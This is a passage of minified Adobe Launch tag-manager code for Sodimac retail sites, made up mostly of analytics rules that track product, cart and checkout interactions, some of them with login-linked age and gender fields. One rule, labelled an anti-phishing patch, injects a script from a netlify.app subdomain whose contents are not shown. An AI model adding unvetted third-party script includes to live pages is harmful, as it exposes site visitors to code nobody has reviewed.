"))[0]),_satellite.setVar("n1",a),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar174=_satellite.getVar("n1"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop69=_satellite.getVar("n1")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N1 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLeb4c995ecbf14e68a8c1f1b39df506a2",name:"Retag_Services @ Cart|Delivery|Payment|Confirmation",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){for(var e,t=digitalData.ecom.productList,a=window.location.href,r=0;r<t.length;r++){var n=t[r].serviceDetail;if((!0===a.includes("cart")||!0===a.includes("delivery")||!0===a.includes("payment")||!0===a.includes("orderconfirmation"))&&null!=n){e=!0;break}e=!1}return e}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC637e99b43fd3437b9998e9f795e8df0f-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Services @ PDP|Cart|Delivery|Payment|Confirmation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLed2c4af3c6704758ab07f553fa1862a8",name:"Parche - JS antiphishing",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" async="" src="https://unruffled-shannon-1a7413.netlify.app/bfaf6gq7-red.js"></script>',language:"html"}}]},{id:"RLee5967161a654e048a0504fb94a428f6",name:"Retag_Productos Separados @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"mensaje-sep-prod"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events",t.linkTrackEvents="event168",
"Para poder cumplir con tu orden hemos tenido que separarla en distintos despachos, ya que hay productos que tienen diferentes fechas de entrega y/o m\xe9todos de despacho. Para continuar, debes seleccionar alguna de las opciones disponibles para cada uno de ellos."==document.querySelector(".fbra_clickAndCollect__multiTips span").textContent&&(t.events="event168")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Productos Separados @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLee65db838ac643afaa20c7a4955b428a",name:'Favorite List - "Generar Cotizacion - Eleccion tienda" Button Clicks @ My Account (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".modal-wrapper #btn-createAndDownloadQuote",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/myaccount",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar56,eVar85,eVar88,events",t.linkTrackEvents="event354",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.events="event354"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "Generar Cotizacion - Eleccion tienda" Button Clicks @ My Account',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf0c6b0b4b7cf4f7d89f12b711b5a672d",name:"Add Warranty/Service @ Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".fbra_warrantyModal__options__item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fbra_productItem__services a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar50,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event35",t.products=";"+_satellite.getVar("ecom_sku")+";;;event35=1",t.events="event35",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Add Warranty/Service @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf2bebc844e10413db3915fe49f6a70c7",name:"View: Precios + Pro @ PDP",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".cs-icon-precios-pro-t2"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCf76307edd4be4919abcbf12f59bd709c-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf2e5bcecf4b64846a070374a540c2f4e",name:"Retag_Shipping Modal Selected @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-delivery-popup",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar40,eVar41,eVar56,eVar88,eVar118,eVar46,eVar132,prop2,prop29,prop48,prop49,prop62,prop68,events",t.linkTrackEvents="event36",t.products=";"+_satellite.getVar("ecom_sku");var a=this.parentNode;a=(a=(a=a.parentNode).querySelector(".delivery-detail .delivery-type")).textContent,t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar46=a,t.events="event36",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop62=_satellite.getVar("ecom_productName"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Shipping Modal Selected",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf53b181e00e74a449ea59ac0d4659274",name:"Buy Together - Add to Cart @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.buy-together button.add-to-cart-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[dycomponentname=PDP-Recs-BuyTogether] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,eVar191,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event356,scAdd";for(var a=document.querySelectorAll("div.buy-together .buy-together-item"),r=[],n="",i=0;i<a.length;i++)!0===a[i].getElementsByTagName("input")[0].checked&&(r.push(a[i].id.split("-")[3]),n+=";"+a[i].id.split("-")[3]+";;",i!==a.length-1&&(n+=","));t.products=n,t.eVar191=_satellite.getVar("ecom_sku"),t.events="event356,scAdd";var s=new Date;s.setTime(s.getTime()+6e4);var o="; expires="+s.toGMTString();document.cookie="buyTogether=true"+o+"; path=/"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Buy Together - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf56749f846894031829cc6e6df9cc0d3",name:"Register SKU Promotion add to cart @ Cart",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:".fbra_test_promotionItem",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2cc404c875864894b978ce569207498d-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLf6c6c4240aff4d81a82cbe71f30d71cc",name:"Click DY Components @ All  Pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dyPersonalizationComponent",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,events",t.linkTrackEvents="event290",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar169=this.getAttribute("dycomponentname"),t.events="event290"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click DY Components @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf720fa37655748a6997440fe17d07b29",name:"Retag_Men\xfa Cat Click N0 Mobile (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".fondoMobileMenu a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"test",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;_satellite.setVar("n0",a),console.log("N0 es: "+a)}},trackerProperties:{eVars:[{name:"eVar174",type:"value",value:"%this.@text%"}],props:[{name:"prop69",type:"value",value:"%this.@text%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat Click N0 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf8354b64d95440ae82fdd9469d63a98c",name:"Product Comparator - Enters Viewport @ PDP",events:[{modulePath:"core/src/lib/events/entersViewport.js",settings:{frequency:"firstEntry",elementSelector:".comparator"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event409",t.products=";"+_satellite.getVar("ecom_sku")+";;;event409=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event409"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Comparator - Enters Viewport @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLf9869a006c5a41e7a4fb75d6402e1f21",name:"Guidance Button - Click View Button @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".guidance-download-view",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event287",t.products=";"+_satellite.getVar("ecom_sku")+";;;event287=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Guidance Button: Click - View PDF Button",t.events="event287"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Guidance Button - Click View Button @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLfbb9f77cf9514910be61767a2611687b",name:"Click: Facets @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".component-with-number",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".ButtonLink_buttonLink__7-4Pa",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".CheckboxFilter_checkboxFilter__koCd3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC6610f11b858c497e85e9325a992f60e1-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfc7f2bf75c774b6cbc5e448aa864d519",name:"Sodibot Spyro @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#sodibot-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9283fd615a7949058b38b446ecb05278-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLfd9f468b7b7247aca8fe9dcdd7adebc9",name:"Click: Product Attributes Button @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".top-attributes-container button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar51,eVar56,eVar85,eVar131,eVar132,events",t.products=";"+_satellite.getVar("ecom_sku"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar51="Product Attributes: Click 'Ver mas especificaciones'",t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Product Attributes Button @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLff55fb541a6b4fc3b474a943c099cb9d",name:"Retag_Click Editar Productos @  Delivery|Payment|Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.fbra_orderSummary__editItems",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],events:[{name:"event51"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Click Editar Productos @  Delivery|Payment|Confirmation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLffae1886c1754f499b3c4a3c26268f46",name:"Retag_Payment Method Confirmed @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"payment-method-confirmed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var a=digitalData.ecom.paymentMethod;t.linkTrackVars="eVar16,eVar67,eVar179,events",t.linkTrackEvents="event96",t.eVar16=a,t.eVar67=_satellite.getVar("ecom_pspConfirm"),t.eVar179="Click: Payment Method Confirmed - "+a,t.events="event96"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Payment Method Confirmed",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,r;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(r=a.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function n(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var s=e[0];if(1!==e.length){var o=e.slice(1);if(!r(s))return i(o,t[s],a);var l=t[s=n(s)];Array.isArray(l)&&l.forEach((function(e){return i(o,e,a)}))}else t.hasOwnProperty(s)&&"string"==typeof t[s]&&(t[s]=a(t[s]))}}if(window.atob){var s="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},o=document,l=Object.assign,c=window,u=c,d=function(e,t,a,r){var n,i=Boolean(t&&Array.isArray(a)),s=Boolean(i&&e),o=document.createElement("a");if(i){var l=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||l(),/^\/\/.+/.test(e)?o.href=u.location.protocol+e:o.href=e),o.hostname||l(),-1===a.indexOf(o.hostname)){var c=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw c.code="dynamic_host_not_allowed",c}}var d=function(){if(null!=n)return n;if(s){var e=o.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),n=o.protocol+"//"+e}else n="";return n},p=function(e){return s&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:p,get isDynamicEnforced(){return i}};return u&&r.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},p=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",m=function(e,t){var a=function(){return"true"===e.getItem(g)},r=function(t){e.setItem(g,t)},n=[],i=function(e){n.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(r(e),t.outputEnabled=e,n.forEach((function(t){t(e)})))}}},b="Module did not export a function.",f=function(e,t,a){return function(r,n,i){i=i||[];var s=e.getModuleExports(r.modulePath);if("function"!=typeof s)throw new Error(b);var o=e.getModuleDefinition(r.modulePath),l=r.settings||{};!r.hasTransformedFilePaths&&o.filePaths&&(a(l,o.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var c=t(l,n);return s.bind(null,c).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},V="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":V,_=!1,P=function(e){if(_&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},k=P.bind(null,h.LOG),C=P.bind(null,h.INFO),S=P.bind(null,h.DEBUG),j=P.bind(null,h.WARN),I=P.bind(null,h.ERROR),w=function(){var e=_;_=!0,P.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(_=!1)},D={log:k,info:C,debug:S,warn:j,error:I,deprecation:w,get outputEnabled(){return _},set outputEnabled(e){_=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:k.bind(null,t),info:C.bind(null,t),debug:S.bind(null,t),warn:j.bind(null,t),error:I.bind(null,t)}}},E=c,T="com.adobe.reactor.",O=function(e,t){var a=T+(t||"");return{getItem:function(t){try{return E[e].getItem(a+t)}catch(e){return null}},setItem:function(t,r){try{return E[e].setItem(a+t,r),!0}catch(e){return!1}}}},R=O,A="dataElements.",x=R("sessionStorage",A),N=R("localStorage",A),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},M={},F=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},B=v,U=D,q={setValue:function(e,t,a){var r;switch(t){case L.PAGEVIEW:return void(M[e]=a);case L.SESSION:return void((r=F(a))&&x.setItem(e,r));case L.VISITOR:return void((r=F(a))&&N.setItem(e,r))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return M.hasOwnProperty(e)?M[e]:null;case L.SESSION:return null===(a=x.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=N.getItem(e))?a:JSON.parse(a)}}},H=function(e,t,a,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(r?"\n"+r:"")},G=function(e,t,a,r,n){return function(i,s){var o=t(i);if(!o)return r?"":void 0;var l,c,u=o.storageDuration;try{l=e.getModuleExports(o.modulePath),c=e.getModuleDefinition(o.modulePath)}catch(e){return void U.error(H(o,i,e.message,e.stack))}if("function"==typeof l){var d,p=o.settings||{};!o.hasTransformedFilePaths&&c.filePaths&&(n(p,c.filePaths,o.modulePath),o.hasTransformedFilePaths=!0);try{d=l(a(p,s),s)}catch(e){return void U.error(H(o,i,e.message,e.stack))}return u&&(null!=d?q.setValue(i,u,d):d=q.getValue(i,u)),null==d&&null!=o.defaultValue&&(d=o.defaultValue),"string"==typeof d&&(o.cleanText&&(d=B(d)),o.forceLowerCase&&(d=d.toLowerCase())),d}U.error(H(o,i,"Module did not export a function."))}},Q=v,J={text:function(e){return e.textContent},cleanText:function(e){return Q(e.textContent)}},W=function(e,t,a){for(var r,n=e,i=0,s=t.length;i<s;i++){if(null==n)return;var o=t[i];if(a&&"@"===o.charAt(0)){var l=o.slice(1);n=J[l](n)}else if(n.getAttribute&&(r=o.match(/^getAttribute\((.+)\)$/))){var c=r[1];n=n.getAttribute(c)}else n=n[o]}return n},z=function(e,t,a){return function(r,n){var i;if(t(r))i=a(r,n);else{var s=r.split("."),o=s.shift();"this"===o?n&&(i=W(n.element,s,!0)):"event"===o?n&&(i=W(n,s)):"target"===o?n&&(i=W(n.target,s)):i=W(e[o],s)}return i}},X=function(e,t){return function(a){var r=a.split(".")[0];return Boolean(t(a)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},K=function(e,t,a){var r={exports:{}};return e.call(r.exports,r,r.exports,t,a),r.exports},Y=K,$=D,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");$.error(t)}}))},r=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=Y(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,r,n,i){var s={definition:a,extensionName:r,require:n,turbine:i};s.require=n,e[t]=s},hydrateCache:a,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=D,te=!1,ae=function(e){return function(t,a){var r=e._monitors;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](a)})))}},re=D,ne=function(e,t,a){var r,n,i,s,o=[],l=function(r,n,i){if(!e(n))return r;o.push(n);var s=t(n,i);return o.pop(),null==s&&a?"":s};return r=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?l(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return l(e,a,t)}))},n=function(e,t){for(var a={},r=Object.keys(e),n=0;n<r.length;n++){var i=r[n],o=e[i];a[i]=s(o,t)}return a},i=function(e,t){for(var 